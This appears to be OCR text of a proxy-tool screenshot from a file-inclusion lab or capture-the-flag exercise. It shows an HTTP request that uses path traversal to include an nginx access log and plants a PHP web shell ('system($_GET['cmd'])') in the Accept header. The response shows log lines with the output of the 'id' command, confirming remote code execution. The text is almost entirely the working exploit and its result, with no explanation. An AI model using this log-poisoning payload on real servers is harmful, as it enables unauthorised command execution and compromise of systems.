 Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=id
HTTP/1.1
2 Host: 94.237.56.188:34560
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
6 Accept: <?php system($_GET['cmd']); ?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36"
19850 10.30.12.117 - - [25/Feb/2024:04:04:18 +0000]
"GET /ilf_admin/js/bootstrap.js HTTP/1.1"
404 188
"http://94.237.56.188:34560/ilf_admin/index.p
hp?log=../../../../../var/log/nginx/access.lo
g" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36"
19851 10.30.12.117 - - [25/Feb/2024:04:04:46 +0000]
"GET
/ilf_admin/index.php?log=../../../../../var/l
og/nginx/access.log HTTP/1.1" 200 154958 "-"
"uid=65534(nobody) gid=65534(nobody)
groups=65534(nobody)
19852 "
19853 10.30.12.117 - - [25/Feb/2024:04:04:46 +0000]
"GET /ilf_admin/c.css HTTP/1.1" 404 188
"http://94.237.56.188:34560/ilf_admin/index.p